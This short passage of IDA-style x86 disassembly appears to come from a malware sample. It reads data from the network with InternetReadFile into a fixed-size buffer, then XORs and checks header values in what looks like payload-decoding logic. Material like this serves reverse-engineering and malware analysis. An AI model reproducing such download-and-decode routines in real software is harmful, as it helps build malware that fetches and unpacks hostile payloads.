 loc_40123F:
cmp [esp+1B8h+var_1A8], 0
jz short loc_401261
add esi, [esp+1B8h+var_1A8]
lea eax, [esp+1B8h+var_1A8]
push eax
mov eax, 4F4A8h
sub eax, esi
push eax
push ebx
push edi
call [esp+1C8h+var_1A4] ; InternetReadFile
loc_401261:
mov eax, [ebx]
mov ecx, [ebx+4]
xor ecx, eax
mov [esp+1B8h+var_198], eax
sub ecx, 60C4F278h
mov [esp+1B8h+var_1A4], ebx
movzx eax, cx
mov [esp+1B8h+var_190], eax
cmp esi, 8
jle short loc_4012AF